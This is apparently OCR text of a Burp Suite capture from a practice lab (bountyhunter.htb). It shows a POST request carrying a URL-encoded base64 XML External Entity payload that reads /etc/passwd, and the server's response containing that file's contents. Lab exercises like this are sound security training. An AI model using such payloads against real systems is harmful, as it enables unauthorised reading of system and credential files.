 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: bountyhunter.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 929
10 Origin: http://bountyhunter.htb
11 Connection: close
12 Referer: http://bountyhunter.htb/log_submit.php
13
14 data=
%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43
%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35
%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%4a%31%5a%33
%4a%6c%63%47%39%79%64%43%42%62%43%6a%77%68%52%55%35%55%53%56%52%5a%49%48%52%70
%64%47%78%6c%49%46%4e%5a%55%31%52%46%54%53%41%69%5a%6d%6c%73%5a%54%6f%76%4c%79
%39%6c%64%47%4d%76%63%47%46%7a%63%33%64%6b%49%6a%34%4b%58%54%34%4b%43%51%6b%38
%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%6f%4a%43%54%78%30%61%58%52%73%5a%54
%34%6d%64%47%6c%30%62%47%55%37%50%43%39%30%61%58%52%73%5a%54%34%4b%43%51%6b%38
%59%33%64%6c%50%6a%59%78%4d%54%77%76%59%33%64%6c%50%67%6f%4a%43%54%78%6a%64%6e
%4e%7a%50%6a%63%75%4e%54%77%76%59%33%5a%7a%63%7a%34%4b%43%51%6b%38%63%6d%56%33
%59%58%4a%6b%50%6a%45%31%4d%44%41%77%4d%44%41%77%50%43%39%79%5a%58%64%68%63%6d
%51%2b%43%67%6b%4a%50%43%39%69%64%57%64%79%5a%58%42%76%63%6e%51%2b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Nov 2023 10:33:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2104
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>